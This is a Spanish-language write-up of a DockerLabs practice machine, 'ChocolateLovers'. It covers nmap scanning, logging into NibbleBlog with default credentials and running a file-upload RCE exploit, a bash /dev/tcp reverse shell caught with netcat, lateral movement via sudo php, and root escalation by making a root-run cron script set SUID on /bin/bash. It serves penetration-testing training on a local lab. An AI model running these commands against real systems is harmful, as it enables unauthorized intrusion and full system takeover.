DockerLabs - ChocolateLovers
nmap
1
2
3
4
┌──(elcybercurioso㉿kalilinux)-[~/Desktop/DockerLabs/ChocolateLovers]
└─$ nmap -p- -sS --min-rate 5000 -v -n -Pn 172.17.0.2 -oG allPorts
PORT   STATE SERVICE
80/tcp open  http
1
2
3
4
5
6
┌──(elcybercurioso㉿kalilinux)-[~/Desktop/DockerLabs/ChocolateLovers]
└─$ nmap -sCV -p80 172.17.0.2
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
análisis
En la página principal no encontramos a primera vista nada destacable, pero al revisar el codigo fuente, encontramos un posible recurso del servidor:

Vemos que se trata de un NibbleBlog, que es un Content Management System, o de forma abreviada, CMS:

Encontramos en la ruta http://172.17.0.2/nibbleblog/admin.php que hay un panel de login:

Al probar con las credenciales admin:admin, accedemos correctamente:

acceso inicial (www-data)
La versión de NibbleBlog que hay desplegada es la 4.0.3, la cual parece ser vulnerable a un File Upload RCE, para el cual encontramos en GitHub un POC (Proof of Concept, prueba de concepto):

Al ejecutar el exploit, nos daremos cuenta de que falla:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(elcybercurioso㉿kalilinux)-[~/Desktop/DockerLabs/ChocolateLovers/nibbleblog_4.0.3]
└─$ python3 nibbleblog_4.0.3.py -t http://172.17.0.2/nibbleblog/admin.php -u admin -p admin -rce whoami
Nibbleblog 4.0.3 File Upload Authenticated Remote Code Execution
Loggin in to http://172.17.0.2/nibbleblog/admin.php
Logged in and was able to upload exploit!
Payload located in http://172.17.0.2/nibbleblog/content/private/plugins/my_image/rse.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 172.17.0.2 Port 80</address>
</body></html>
Esto se debe a que el plugin que se emplea para ejecutar los comandos es My image, el cual en la máquina no se encuentra instalado:

Sin embargo, podemos instalarlo simplemente pinchando en Install tras localizarlo en la lista de plugins disponibles:

Una vez hecho esto, veremos que ahora si que es posible ver la respuesta de los comandos ejecutados:
1
2
3
4
5
6
7
8
┌──(elcybercurioso㉿kalilinux)-[~/Desktop/DockerLabs/ChocolateLovers/nibbleblog_4.0.3]
└─$ python3 nibbleblog_4.0.3.py -t http://172.17.0.2/nibbleblog/admin.php -u admin -p admin -rce whoami
Nibbleblog 4.0.3 File Upload Authenticated Remote Code Execution
Loggin in to http://172.17.0.2/nibbleblog/admin.php
Logged in and was able to upload exploit!
Payload located in http://172.17.0.2/nibbleblog/content/private/plugins/my_image/rse.php
www-data
www-data
Dado que ya hemos conseguido ejecutar comandos, procedemos a obtener una reverse shell:
1
2
3
4
5
6
┌──(elcybercurioso㉿kalilinux)-[~/Desktop/DockerLabs/ChocolateLovers/nibbleblog_4.0.3]
└─$ python3 nibbleblog_4.0.3.py -t http://172.17.0.2/nibbleblog/admin.php -u admin -p admin -rce 'bash -c "bash -i >& /dev/tcp/172.17.0.1/4444 0>&1"'
Nibbleblog 4.0.3 File Upload Authenticated Remote Code Execution
Loggin in to http://172.17.0.2/nibbleblog/admin.php
Logged in and was able to upload exploit!
Payload located in http://172.17.0.2/nibbleblog/content/private/plugins/my_image/rse.php
Si nos hemos puesto en escucha antes de ejecutar el comando anterior, deberíamos de haber obtenido la conexión:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(elcybercurioso㉿kalilinux)-[~/Desktop/DockerLabs/ChocolateLovers]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45444
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
</html/nibbleblog/content/private/plugins/my_image$ whoami
whoami
www-data
</html/nibbleblog/content/private/plugins/my_image$ hostname -I
hostname -I
172.17.0.2
movimiento lateral (chocolate)
Revisando los permisos SUDO del usuario www-data, encontramos que podemos ejecutar /usr/bin/php como el usuario chocolate:
1
2
3
4
5
6
www-data@da63213afd70:/var/www/html/nibbleblog/content/private/plugins/my_image$ sudo -l
Matching Defaults entries for www-data on da63213afd70:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on da63213afd70:
    (chocolate) NOPASSWD: /usr/bin/php
GTFOBins nos indica que podemos obtener una consola como otro usuario ejecutando el siguiente comando:

Dado que no vamos a ejecutar el comando con los permisos del usuario root, hay que indicar el parámetro -u y el usuario como el que vamos a ejecutar el comando (que en este caso es chocolate), ya que por defecto se intenta lanzar con los permisos del usuario root:
1
2
3
www-data@da63213afd70:/var/www/html/nibbleblog/content/private/plugins/my_image$ sudo -u chocolate php -r "system('/bin/bash');"
chocolate@da63213afd70:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
chocolate
escalada de privilegios (root)
Una vez nos hayamos convertido en el usuario chocolate, veremos en la carpeta /opt un script:
1
2
3
4
5
6
7
chocolate@da63213afd70:~$ ls -la /opt
total 12
drwxr-xrwx 1 root      root      4096 May  7  2024 .
drwxr-xr-x 1 root      root      4096 Nov  8 21:17 ..
-rw-r--r-- 1 chocolate chocolate   59 May  7  2024 script.php
chocolate@da63213afd70:~$ cat /opt/script.php
<?php echo 'Script de pruebas en fase de beta testing'; ?>
Si nos traemos el binario pspy64 a la máquina, le damos permisos de ejecución y lo ejecutamos, veremos que el usuario root está ejecutando el script que hemos visto antes en una tarea cron:
1
2
3
4
5
6
7
8
9
10
11
CMD: UID=0     PID=1      | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=783    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=784    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=785    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=786    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=787    | php /opt/script.php
CMD: UID=0     PID=788    |
CMD: UID=0     PID=789    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=790    |
CMD: UID=0     PID=791    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
CMD: UID=0     PID=792    | /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
Sabiendo esto, dado que tenemos permisos para modificar el script, lo que podemos hacer es indicar una instrucción que nos permita escalar privilegios:
1
2
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
chocolate@da63213afd70:~$ ls -la /bin/bash
En este caso, lo que haremos es cambiar los permisos del binario /bin/bash para que sea SUID, y así poder ejecutarlo con los permisos de root:
1
2
3
chocolate@da63213afd70:~$ echo "<?php system('chmod u+s /bin/bash'); ?>" > /opt/script.php
chocolate@da63213afd70:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
Una vez que se ha ejecutado la tarea cron, los permisos del binario /bin/bash de habrán modificado, y podremos invocar una consola como el usuario root:
1
2
3
chocolate@da63213afd70:~$ bash -p
bash-5.0# whoami
root
Y llegados a este punto, habremos completado el laboratorio con éxito!
